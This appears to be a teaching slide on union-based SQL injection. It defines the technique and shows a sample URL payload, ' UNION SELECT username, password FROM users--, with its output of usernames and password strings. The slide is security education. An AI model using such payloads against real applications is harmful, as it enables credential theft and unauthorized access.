 Union-Based SQLi
• Union-based SQLI is an in-band SQLi technique that leverages the
UNION SQL operator to combine the results of two queries into a
single result set
• Example:
Input:
www.random.com/app.php?id=' UNION SELECT username, password FROM users--
Output:
carlos
afibh9cjnkuwcsfobs7h
administrator
tn8f921skp5dzoy7hxpk
 